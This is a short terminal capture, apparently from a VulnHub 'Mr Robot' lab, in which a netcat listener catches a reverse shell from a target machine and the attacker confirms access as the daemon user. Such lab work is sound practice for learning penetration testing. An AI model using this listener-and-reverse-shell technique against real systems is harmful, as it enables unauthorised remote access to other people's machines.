 ┌[parrot@parrot]─[~/vulnhub/mrrobot]
└─[★ ]$rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.2.128] from (UNKNOWN) [192.168.2.143] 39686
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 19:15:39 up 10:31,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$